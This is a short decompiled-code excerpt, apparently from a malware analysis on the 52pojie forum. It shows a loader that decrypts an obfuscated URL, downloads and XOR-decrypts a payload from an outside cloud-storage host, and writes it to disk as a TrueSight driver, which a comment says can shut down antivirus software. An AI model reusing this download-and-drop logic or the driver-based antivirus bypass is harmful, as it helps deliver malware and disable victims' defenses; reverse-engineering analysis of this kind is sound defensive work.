 Sleep(5000i64);
MyWriteFileInstallUPIniByMySelf(); // InstallUPIni
buffer = 0i64;
size = 0;
strcpy(TTruespanlsys, "C:\\Users\\TTruespanl.sys");
strcpy(url, "ykkgj://197fjj.fjj-te-svzazex.rczpletj.tfd/j.urk");
memset(&url[0x31], 0, 0x1CFui64);
MyDecryptByCaesar(url, 0x11); // https://197oss.oss-cn-beijing.aliyuncs.com/s.dat
MyDownloadSome(url, &buffer, &size);
MyDecryptByStreamXor_0(buffer, size);
strcpy(CreateFileA_1, "CreateFileA");
strcpy(WriteFile_1, "WriteFile");
strcpy(CloseHandle_1, "CloseHandle");
strcpy(FlushFileBuffers_1, "FlushFileBuffers");
CreateFileA = MyGetFunc(kernel32, CreateFileA_1);
WriteFile = MyGetFunc(kernel32, WriteFile_1);
CloseHandle = MyGetFunc(kernel32, CloseHandle_1);
FlushFileBuffers = MyGetFunc(kernel32, FlushFileBuffers_1);
FileHandle = CreateFileA(TTruespanlsys, 0x40000000i64, 0i64, 0i64, 2, 0x80, 0i64);// TrueSight 驱动可以关闭杀毒软件
if ( FileHandle != 0xFFFFFFFFFFFFFFFFui64 )
{
WriteFile(FileHandle, buffer, size, lpNumberOfBytesWritten, 0i64);
FlushFileBuffers(FileHandle); // 不会关闭句柄
}
吾爱破解论坛
www.52pojie.cn